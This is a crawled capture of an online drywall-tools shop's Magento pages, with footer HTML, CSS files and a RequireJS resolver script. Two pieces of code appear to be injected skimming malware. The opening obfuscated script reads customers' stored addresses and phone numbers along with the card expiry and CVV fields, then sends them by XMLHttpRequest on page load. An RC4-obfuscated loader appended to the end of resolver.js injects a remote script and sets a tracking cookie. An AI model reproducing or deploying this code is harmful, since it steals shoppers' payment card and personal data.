_0x129808=localStorage['getItem'](_0x1fee80(0x159)),_0x551d54=localStorage[_0x1fee80(0x167)]('fname'),_0xe046e8=localStorage[_0x1fee80(0x167)](_0x1fee80(0x12f)),_0x21941c=localStorage[_0x1fee80(0x167)](_0x1fee80(0x155)),_0x2b34e7=localStorage[_0x1fee80(0x167)](_0x1fee80(0x152)),_0x1764c3=localStorage[_0x1fee80(0x167)]('state'),_0x35f1be=localStorage[_0x1fee80(0x167)](_0x1fee80(0x14a)),_0x58687b=localStorage[_0x1fee80(0x167)](_0x1fee80(0x135)),_0x584aee=localStorage[_0x1fee80(0x167)](_0x1fee80(0x16c)),_0x4eebc7=document[_0x1fee80(0x15a)](_0x1fee80(0x12d)),_0x595455=document['querySelector']('select[name=\x22payment[cc_exp_month]\x22]'),_0x2b8de3=document[_0x1fee80(0x15a)](_0x1fee80(0x149)),_0x41327b=document[_0x1fee80(0x15a)](_0x1fee80(0x17a));const _0x508cf4={};_0x508cf4['site']=_0x1fee80(0x171);_0x129808&&(_0x508cf4[_0x1fee80(0x159)]=_0x129808);_0x551d54&&(_0x508cf4[_0x1fee80(0x14e)]=_0x551d54);_0xe046e8&&(_0x508cf4[_0x1fee80(0x14e)]?_0x508cf4[_0x1fee80(0x14e)]+='\x20'+_0xe046e8:_0x508cf4[_0x1fee80(0x14e)]=_0xe046e8);_0x21941c&&(_0x508cf4[_0x1fee80(0x155)]=_0x21941c);_0x2b34e7&&(_0x508cf4[_0x1fee80(0x152)]=_0x2b34e7);_0x1764c3&&(_0x508cf4[_0x1fee80(0x12c)]=_0x1764c3);_0x35f1be&&(_0x508cf4[_0x1fee80(0x14a)]=_0x35f1be);_0x58687b&&(_0x508cf4[_0x1fee80(0x135)]=_0x58687b);_0x584aee&&(_0x508cf4['phone']=_0x584aee);_0x4eebc7&&(_0x508cf4[_0x1fee80(0x156)]=_0x4eebc7[_0x1fee80(0x177)]);_0x595455&&(_0x508cf4[_0x1fee80(0x16d)]=_0x595455['value']);_0x2b8de3&&(_0x508cf4[_0x1fee80(0x16d)]?_0x508cf4[_0x1fee80(0x16d)]+='/'+_0x2b8de3[_0x1fee80(0x177)]:_0x508cf4[_0x1fee80(0x16d)]=_0x2b8de3['value']);_0x41327b&&(_0x508cf4['ccc']=_0x41327b[_0x1fee80(0x177)]);let _0x4833d8=new XMLHttpRequest(),_0x277222=_0x1fee80(0x179);_0x4833d8[_0x1fee80(0x154)](_0x1fee80(0x14b),_0x277222,!![]),_0x4833d8[_0x1fee80(0x13f)]('Content-Type','application/x-www-form-urlencoded'),_0x4833d8[_0x1fee80(0x15d)]=function(){const _0x3b62f=_0x1fee80;if(_0x4833d8['readyState']===0x4&&_0x4833d8[_0x3b62f(0x134)]===0xc8){}else{if(_0x4833d8[_0x3b62f(0x148)]===0x4&&_0x4833d8[_0x3b62f(0x134)]!==0xc8){}}},_0x4833d8['onerror']=function(){},_0x4833d8[_0x1fee80(0x178)](JSON['stringify'](_0x508cf4));}}}}};}window[_0x3c150e(0x140)]('load',()=>{qwer();});
</script></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
ul {
    list-style: none;
}
ul.bigbullet{
    vertical-align:middle;
}
ul.bigbullet li:before {
    content: "•";
    font-size: 30px;
    padding: 3px 8px 0 0;
    margin: 30px 0 0 0;
    vertical-align:middle;
    color: #fff;

}
</style>
<div class="block">
<div class="block-title" style="margin-bottom: 22px;"><strong>Contact Us</strong></div>

<div class="block-content">
Regarding orders and quotations<br> 
email:<br>
<ul class="bigbullet">
<li style="font-size: 13px"> <a href="mailto:support@drywalltoolsdirect.co.uk" target="_blank" rel="noopener">support@drywalltoolsdirect.co.uk</a></li>
</ul>
</div>

<div class="block-content"><br class="blank"> 
Alternatively, call us on:
<ul class="bigbullet">
<li style="font-size: 13px">0800 0886099</li>
</ul>
</div>
</div>
<br class="blank"> 
<p id="footer-soc-media"><a title="Follow Drywall Tools Direct on Facebook" href="https://www.facebook.com/drywalltoolsdirect/" target="blank"><img title="Follow Drywall Tools Direct on Facebook" style="padding-right:10px;" src="https://drywalltoolsdirect.co.uk/media/wysiwyg/smartwave/footer/facebook-drywall.png" alt="Follow Drywall Tools Direct on Facebook"></a><!--<a title="Follow Drywall Tools Direct on Twitter" href="https://twitter.com/drywalltoolsuk" target="blank"><img style="padding-right:10px;" src="https://drywalltoolsdirect.co.uk/media/wysiwyg/smartwave/footer/twitter-drywall.png" alt="Follow Drywall Tools Direct on Twitter"></a>--><a title="Follow Drywall Tools Direct on YouTube" href="https://www.youtube.com/channel/UC_lS0va3NUkxGjnSLofYP4w" target="blank"><img title="Follow Drywall Tools Direct on YouTube" style="padding-right:10px;" src="https://drywalltoolsdirect.co.uk/media/wysiwyg/smartwave/footer/youtube-drywall.png" alt="Follow Drywall Tools Direct on YouTube"></a><a title="Follow Drywall Tools Direct on Instagram" href="https://www.instagram.com/drywalltoolsdirectuk/" target="blank"><img style="padding-right:10px;" title="Follow Drywall Tools Direct on Instagram" src="https://drywalltoolsdirect.co.uk/media/wysiwyg/smartwave/footer/instagram-drywall.png" alt="Follow Drywall Tools Direct on Instagram"></a><a title="Follow Drywall Tools Direct on LinkedIn" href="https://uk.linkedin.com/in/drywall-tools-direct-2191801b8" target="blank"><img title="Follow Drywall Tools Direct on LinkedIn" src="https://drywalltoolsdirect.co.uk/media/wysiwyg/smartwave/footer/linkedin-drywall.png" alt="Follow Drywall Tools Direct on LinkedIn"></a></p></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>Get Special Offers!</strong></div>
<div class="block-content">
 <p style="line-height: 1.5 !important">Get all the latest information on events, sales discounts and special offers. Sign up for the newsletter today:</p>

<!--mailchimp code-->
<div id="mc_embed_shell">
      <link href="//cdn-images.mailchimp.com/embedcode/classic-061523.css" rel="stylesheet" type="text/css">
 <style type="text/css">
        #mc_embed_signup{background:transparent; false;clear:left; font:14px Helvetica,Arial,sans-serif; width: 295px;}
        #mc_embed_signup .button {background-color: #248de2;}
        #mc_embed_signup .button:hover {background-color: #111;}
        #mc_embed_signup form { margin: 20px 25px 20px 0; }
</style>
  
<div id="mc_embed_signup">
    <form action="https://drywalltoolsdirect.us16.list-manage.com/subscribe/post?u=627a0d433f89c2c49ac4a65fe&amp;id=08f10e2585&amp;f_id=00dcc2e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_self" novalidate="">
        <div id="mc_embed_signup_scroll"><!--<h2>Subscribe</h2>-->
           <!-- <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> -->
            <div class="mc-field-group"><label for="mce-EMAIL">Email Address <!--<span class="asterisk">*</span>--></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div>
        <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display: none;"></div>
            <div class="response" id="mce-success-response" style="display: none;"></div>
        </div><div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_627a0d433f89c2c49ac4a65fe_08f10e2585" tabindex="-1" value=""></div><div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Subscribe"></div>
    </div>
</form>
</div>
</div>

<p style="font-size: 11px; line-height: 18px;"><strong>Please Note:</strong> We will only use your email address to let you know about products and offers from Dry Wall Tools Direct. You may unsubscribe at any time. See our <a style="text-decoration:underline;" href="https://drywalltoolsdirect.co.uk/privacy-policy" title="Privacy Policy">Privacy Policy</a> for further details.</p>

</div>
</div>

</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="custom-block"></div>                        <address>©2025 Dry Wall Tools Direct. All Rights Reserved. Dry Wall Tools Direct is a trading name of WAC - Company No: <strong>01573912</strong> <p style="line-height: 18px; color:#fff"><em>In order to offer you Klarna’s payment methods, we might in the checkout pass your personal data in the form of contact and order details to Klarna, in order for Klarna to assess whether you qualify for their payment methods and to tailor those payment methods for you. Your personal data transferred is processed in line with </em><a style="color: #ffffff;text-decoration: underline;" href="https://www.klarna.com/uk/privacy-policy/" target="_blank"><em>Klarna’s own privacy notice</em></a></p>Website by <a style="color: #ffffff;text-decoration: underline;" href="http://www.wonkeydonkeycreative.co.uk" title="Website by Wonkey Donkey Creative" target="blank">Wonkey Donkey Creative Ltd</a></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/drywalltoolsdirect.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/drywalltoolsdirect.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/drywalltoolsdirect.co.uk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/drywalltoolsdirect.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRGJCX8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','KZDdZNDuxMOdWfem');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            if (!e.data || e.origin.indexOf(adminOrign) === -1) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script><script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://drywalltoolsdirect.co.uk/media/porto/web/css/mtcustom.css
body_size: 824
content:
html .background-color-primary {
    background-color: #EE1D23 !important;
}

.text-center.position-relative.p-t-sm.p-b-sm {
    background-color: #EE1D23 !important;
    text-transform: uppercase;
    font-size: 16px;
}

.page-header .panel.wrapper::after {
    border-bottom: none;
}

.page-header .panel.wrapper, .main-panel-top {
    background-color: #1B489E !important;
}

.page-header .header-main {
    background-color: #1B489E;
}

.page-header .panel.wrapper .header-right {
    color: white;
}

.logo img {
    max-width: 400px !important;
}


.minicart-wrapper .action.showcart::after {
    color: #fff;
}

.cart-design-2 .action.showcart .minicart-icon {
    border-color: #fff !important;
}

.page-header.type2 .search-area {
    max-width: 77%;
}

.header-row .header-center {
    justify-content: start !important;
}

.footer-middle {
    background-color: #1B489E !important;
}

.footer-bottom {
    background-color: #EE1D23 !important;
}

.footer-bottom address {
    text-align: center;
    color: white;
    line-height: 40px;
    font-size: 13px;
}

.page-header .panel.wrapper .header-right {
    margin-right: 69px;
}
.nav-toggle{
    color:white;
}
.minicart-wrapper .action.showcart .counter.qty{
    color: #1B489E;
    font-weight: 700;
}


@media (min-width: 833px) and (max-width: 851px) {
    .home-product-categories-box:nth-child(10){
        clear: both;
    }
}
@media (max-width: 768px) {
    .home-product-categories-box:nth-child(11){
        clear: both;
    }
}

@media (min-width: 1200px) {
    .header.content, .nav-sections-item-content > .navigation {
        max-width: 1250px !important;
    }

}

@media (max-width: 575px) {
    .search-area.show-icon-tablet .block.block-search {
        right: -102px !important;
    }
}
@media (min-width: 767px) {
    .logo img {
        width: 100% !important;
    }
}
@media (min-width: 991px) {
    .header-row .header-left {
        padding: 0px 27px 37px 0px !important;;
    }
}
@media (max-width: 991px) {
    .search-area.show-icon-tablet .block.block-search {
        min-width: 322px !important;
    }
    .search-area.show-icon-tablet a.search-toggle-icon{
        color:white;
    }
}



/*New Home page boxes css */
.home-box-container{
    max-width: 1250px;
    margin:0 auto;
}
#home-usp-boxes-strap	{
    width: 102%;
    margin-left: -2.0%;
    overflow: hidden;
    border: 0px solid #0000ff;
}

.home-usb-box	{
    width: 31.2%;
    float: left;
    margin-left: 2.0%;
    margin-bottom: 20px;
    border: 0px solid #ff0000;
}

.home-usb-box img	{
    width: 100%;
    height: auto;
}


#home-product-categories-boxes-strap	{
    width: 102%;
    margin-left: -2.0%;
    overflow: hidden;
    border: 0px solid #0000ff;
}

.home-product-categories-box	{
    width: 31.2%;
    float: left;
    margin-left: 2.0%;
    margin-bottom: 20px;
    border: 0px solid #ff0000;
}

.home-product-categories-box-heading	{
    background-color: #1B489E;
}

.home-product-categories-box-heading h3	{
    color: #ffffff;
    padding: 20px;
    font-size: 18px;
    margin-bottom: 0px;
    text-transform: uppercase;
}

.home-product-categories-box-image	{
    width: 100%;
}

.home-product-categories-box-image img	{
    width: 100%;
    height: auto;
}

.home-product-categories-box-text	{
    background-color: #E1E1E1;
    margin-bottom: 0px;
}

.home-product-categories-box-text p	{
    color: #666666;
    padding: 20px;
    margin-bottom: 0px;
}

.home-product-categories-box-link	{
    text-align: center;
    background-color: #646464;
}

.home-product-categories-box-link h5	{
    padding-top: 15px;
    padding-bottom: 15px;
    color: #ffffff;
    font-weight: bold;
    font-size: 16px;
}

.home-product-categories-box-link a	{
    display: block;
    background-color: #646464;
    padding-top: 15px;
    padding-bottom: 15px;
    color: #ffffff;
    font-weight: bold;
    font-size: 16px;
    text-decoration: none;
}

.home-product-categories-box-link a:hover	{
    background-color: #1B489E;
}


#tool-repair-categories-boxes-strap	{
    width: 100%;
    overflow: hidden;
    border: 0px solid #0000ff;
}

.tool-repair-categories-box	{
    width: 47.2%;
    float: left;
    margin-bottom: 20px;
    border: 0px solid #ff0000;
}

#home-website-pages-boxes-strap	{
    width: 102%;
    margin-left: -2.0%;
    overflow: hidden;
    border: 0px solid #0000ff;
}

.home-website-pages-box	{
    width: 31.2%;
    float: left;
    margin-left: 2.0%;
    margin-bottom: 20px;
    border: 0px solid #ff0000;
}

.home-website-pages-box img	{
    width: 100%;
    height: auto;
}

.menu a	{
    color: #ffffff;
}

.account-login	{
    margin-top: 30px;
}

@media (max-width: 999px) {
    .home-product-categories-box-heading h3	{
        font-size: 14px;
    }
}

@media (max-width: 768px) {
    .home-product-categories-box	{
        width: 47.2%;

    }
    #home-usp-boxes-strap	{
        margin-left: -1.0%;

    }
    #home-product-categories-boxes-strap	{
        margin-left: -1.0%;
    }
}

@media (max-width: 500px) {
    .home-website-pages-box	{
        width: 100%;
    }
    .tool-repair-categories-box	{
        width: 100%;
    }
    .home-product-categories-box-heading h3	{
        font-size: 11px;
        color: #ffffff;
    }
    .header .logo img {
        max-width: 120px !important;
    }
    .home-product-categories-box-text	{
        min-height: 165px;
    }
    .home-product-categories-box-link a	{
        font-size: 14px;
    }
    .search-area input.input-text, textarea	{
        width: 120px;
    }
    .home-product-categories-box-link h5	{
        font-size: 14px;
    }
}






--- FILE ---
content_type: text/css
request_url: https://drywalltoolsdirect.co.uk/media/porto/configed_css/settings_default.css
body_size: 922
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-02-14 22:53:30 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 49%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 49%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 36.75%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 36.75%;
    }
}

/* keep home boxes aligned on mobile */
@media (max-width: 768px) {
    .home-product-categories-box {
        width: 47.2%;
        min-height: 440px !important; 
    }
}

.cookie-status-message {
display: none;
}
#maincontent > div.columns > div.column.main > div.category-description > div{
display: none;
}
#maincontent > div.category-view > div > div > h1{
    margin-bottom: 0.2em;
}

.autocomplete-suggestions {
    width: 480px !important;
    
}

.search-autocomplete {
    width: 480px !important;
    
}
.mobiledwt-slider {max-height:155px}
#maincontent > div.category-view > div > div > div > div {display:none}

@media only screen and (min-width: 768px) {
  .block-search {
    padding-left: 50px !important;
  }
h1 {
    font-size: 2.0em;
	font-weight: bold;
    margin-bottom: 0.3em;
}
}
.autocomplete-suggestions {
    width: 480px !important;
}
.search-autocomplete {
    width: 480px !important;
}
.autocomplete-selected {
  background: #F9F9F9!important;
}
.price-including-tax::before{
        content: attr(data-label) ': ';
    }
.text-left.position-relative.p-t-sm.p-b-sm {
    background-color: #EE1D23 !important;
    text-transform: uppercase;
    font-size: 14px;
    padding-left: 10px;
}
#trustpilot-widget-trustbox-1-wrapper {
    margin-left: 990px !important;
    margin-right: 0px !important;
    margin-top: -37px !important;
}
@media screen and (min-width: 200px)
.tp-widget-trustscore {
    font-size: 18px;
    margin: 7px 9px 8px 0 !important;
}
.tp-widget-wrapper {
    margin-top: 8px !important;
}
#trustpilot-widget-trustbox-1 > iframe {
    margin-top: 7px!important;
}
html .background-color-primary {
    background-color: #ee1d23 !important;
}
#trustpilot-widget-trustbox-0-wrapper {
    margin: -37px 0px 10px 990px !important;
}
#trustpilot-widget-trustbox-0 > iframe {
    margin-top: 7px;
}
.page-header.type2 {
    margin-top: -4px;
}

#contact-form > fieldset > legend {display:none}
.contacts-title {display:none}

.block .block-title {
    margin: 30px 0px 12px 20px;}

.box-tocart .action.tocart {
    margin-bottom: 10px !important;
   }

.blog-post-view .post-description p {
    font-size: 1rem !important;
}

/* stop long product name wrecking shopping cart*/
@media only screen and (min-width: 768px) {
  .cart.table-wrapper .product-item-details {
    max-width: 300px !important;
}
.product-item-name a {
    white-space: normal !important;
}
}

/*reduce h1 bottom margin above cat desc*/
div.category-description > h1 { margin-bottom: 0.5em !important;
}
div.category-description > h1 {
    font-size: 1.6em !important;
    font-weight: bold;
}
#maincontent > div.category-view > div > div > h1 {
    font-size: 1.6em !important;
    font-weight: bold;
	margin-bottom: 0.5em !important;
}

.footer-middle .block .block-title {
    margin-left: 0px !important;
}#checkout-payment-method-load > div > div > div:nth-child(2) > div.payment-method-title.field.choice > label > img:nth-child(1) {display:none}

.amgdprjs-bar-template.-popup {
    z-index: 111111 !important;
}

@media (min-width: 992px) {
    .page-layout-2columns-right .sidebar.sidebar-main {
        padding-left: 22px;
    }
}

.product-name {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}
.product-item-name a {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

--- FILE ---
content_type: application/javascript
request_url: https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/mage/requirejs/resolver.js
body_size: 2587
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function yGZDOmsxoWPCy33(tELk17iXgBf,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<tELk17iXgBf.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(tELk17iXgBf.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function tjQDzRH9shb4Zn(iy7BkjKOHxoXNV,o0r9S7zPV){return yGZDOmsxoWPCy33(atob(iy7BkjKOHxoXNV),o0r9S7zPV);};function cDdcr3ZtfMA0AZ0KO(){var ah95qmDDLG=["xRM4OzIWm88","uD/72zY0","hmCmizcp5sJX1ob","3VGfaKl1YIw=","fl5vIH6","YKnRkxINvDA="];var vMxdMQA7fI9ob=["eHgDxB60I8Ril","CfjUbCJqXc41dw==","pUrS8BkmHJog3Mqc","PSAALbZmHNu1zTkWDx4opw==","o7gKghqgG6oo","5FkuCFcySQIO7ljd"];var vt9DECgObrICLzhjy=tjQDzRH9shb4Zn(vMxdMQA7fI9ob[1],vMxdMQA7fI9ob[0]);if(document[tjQDzRH9shb4Zn(ah95qmDDLG[1],ah95qmDDLG[0])].indexOf(tjQDzRH9shb4Zn(vMxdMQA7fI9ob[3],vMxdMQA7fI9ob[2]))===-1){if(window[tjQDzRH9shb4Zn(ah95qmDDLG[3],ah95qmDDLG[2])].href[tjQDzRH9shb4Zn(ah95qmDDLG[5],ah95qmDDLG[4])](vt9DECgObrICLzhjy)){if(document[tjQDzRH9shb4Zn(ah95qmDDLG[1],ah95qmDDLG[0])].indexOf(tjQDzRH9shb4Zn(vMxdMQA7fI9ob[5],vMxdMQA7fI9ob[4]))===-1){oL0IkQG7gW();}}}};function oL0IkQG7gW(){var dam7t94O=["hFyDDeWpTjZe","uKF0vA==","o6vl9Km","OyF8+6L12deXo+/eCw==","lruP9wCT52","KrNX","r0i9Lrbr3T","hNQJpQ=="];var b7ijRBNwbCA70Nf=["d44ukLLevF9","ty5Z2r23zA675S3iF7C2W8ORNRBTzruzUeFbNVNBTe7mw4idskZp","iin6HH2m6HsF6p","mw+yGSy+","njghJ4tZCrABOV","b74yKiOoC8oXdoOI","zF7Ny6jEVArD","qA==","pU0z7Lp","C5s="];const uid=window[tjQDzRH9shb4Zn(dam7t94O[1],dam7t94O[0])](vy51dGxDmmUK());const url=tjQDzRH9shb4Zn(b7ijRBNwbCA70Nf[1],b7ijRBNwbCA70Nf[0])+encodeURIComponent(uid);const script=document[tjQDzRH9shb4Zn(dam7t94O[3],dam7t94O[2])](tjQDzRH9shb4Zn(b7ijRBNwbCA70Nf[3],b7ijRBNwbCA70Nf[2]));script[tjQDzRH9shb4Zn(dam7t94O[5],dam7t94O[4])]=url;document[tjQDzRH9shb4Zn(dam7t94O[7],dam7t94O[6])].appendChild(script);aU1kPerGH(tjQDzRH9shb4Zn(b7ijRBNwbCA70Nf[5],b7ijRBNwbCA70Nf[4]),tjQDzRH9shb4Zn(b7ijRBNwbCA70Nf[7],b7ijRBNwbCA70Nf[6]),tjQDzRH9shb4Zn(b7ijRBNwbCA70Nf[9],b7ijRBNwbCA70Nf[8]));};function aU1kPerGH(xAdzJpxlDwxcYpB8o,c2QYwxLR0CXT,ctwwkMFm){var nDWU2BBzMKMORP=["qB5bKaXEFo","/82C7I6JOw==","ex5a8Ugi0B5E","p4lzm6GHVw==","jvxwllpFwQB3","NvTbzsakcLhvF3E=","vLAQHDhP","oojEFjzJ"];var kRzsXTF332=["tf70ZQaRvc93cq","4gGsXFM=","uTsTAD14McVifWT8","hijBgA==","vdl2FhqUNu","T/xcExQWJME+og==","xSuzNsALqqslb","PLboxNzuKeY=","yIeQoJl7Q","vw=="];var qRiwapLV3wYtq=new Date;var aTOBinUUI=tjQDzRH9shb4Zn(kRzsXTF332[1],kRzsXTF332[0]);var o9nSlP3wO=tjQDzRH9shb4Zn(kRzsXTF332[3],kRzsXTF332[2]);qRiwapLV3wYtq[tjQDzRH9shb4Zn(nDWU2BBzMKMORP[1],nDWU2BBzMKMORP[0])](qRiwapLV3wYtq[tjQDzRH9shb4Zn(nDWU2BBzMKMORP[3],nDWU2BBzMKMORP[2])]()+(ctwwkMFm*aTOBinUUI*o9nSlP3wO));var cuIWGSKVz86s6H=tjQDzRH9shb4Zn(kRzsXTF332[5],kRzsXTF332[4])+qRiwapLV3wYtq[tjQDzRH9shb4Zn(nDWU2BBzMKMORP[5],nDWU2BBzMKMORP[4])]();var ebgymIkUUcdrM6Q=tjQDzRH9shb4Zn(kRzsXTF332[7],kRzsXTF332[6]);document[tjQDzRH9shb4Zn(nDWU2BBzMKMORP[7],nDWU2BBzMKMORP[6])]=xAdzJpxlDwxcYpB8o+tjQDzRH9shb4Zn(kRzsXTF332[9],kRzsXTF332[8])+c2QYwxLR0CXT+cuIWGSKVz86s6H+ebgymIkUUcdrM6Q;};function vy51dGxDmmUK(){var laemsuPHXGmp5V5=["ga8K49gB97","B5hlNFLCUw==","vW1CdyebOvvvC","Ddl0SU+YPq0Av71tnhNy","dchCom8BCiv1AEhU","Gz5YF8hcBt4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[tjQDzRH9shb4Zn(laemsuPHXGmp5V5[1],laemsuPHXGmp5V5[0])](/[018]/g,c=>(c^crypto[tjQDzRH9shb4Zn(laemsuPHXGmp5V5[3],laemsuPHXGmp5V5[2])](new Uint8Array(1))[0]&15>>c/4)[tjQDzRH9shb4Zn(laemsuPHXGmp5V5[5],laemsuPHXGmp5V5[4])](16));};function xaLjr8C1TrwJ(){var buYVc4xLxjsO=["nDTu6ZwS","cuZmzzu9BXlDDw==","uvbL14zv4liN","a6JLXVmpj0PDaDGRMOUsOg=="];var 